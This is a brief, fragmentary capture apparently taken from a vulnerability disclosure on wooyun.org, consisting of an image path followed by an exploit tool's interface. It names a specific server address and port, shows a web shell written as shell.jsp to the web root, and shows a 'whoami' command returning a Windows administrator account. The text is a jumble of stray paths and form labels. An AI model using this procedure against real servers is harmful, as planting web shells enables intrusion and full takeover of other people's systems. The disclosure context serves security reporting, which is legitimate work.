 Url: http://220.194.46.32:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-446kll6s1bl\administrator
www.wooyun.org